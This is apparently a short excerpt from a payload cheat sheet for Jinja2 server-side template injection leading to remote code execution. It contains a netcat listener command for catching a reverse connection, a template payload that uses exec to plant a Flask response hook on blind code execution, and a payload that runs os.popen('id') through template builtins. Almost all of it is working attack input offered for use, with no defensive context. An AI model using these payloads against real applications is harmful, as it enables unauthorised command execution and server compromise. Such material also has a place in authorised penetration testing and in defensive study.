 Jinja2 - Remote Code Execution
Listen for connection
nc -lnvp 8000
Jinja2 - Forcing output on blind RCE
You can import Flask functions to return an output from the vulnerable page.
{{
x.__init__.__builtins__.exec("from flask import current_app, after_this_request
@after_this_request
def hook(*args, **kwargs):
    from flask import make_response
    r = make_response('Powned')
    return r
")
}}
Exploit the SSTI by calling os.popen().read()
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}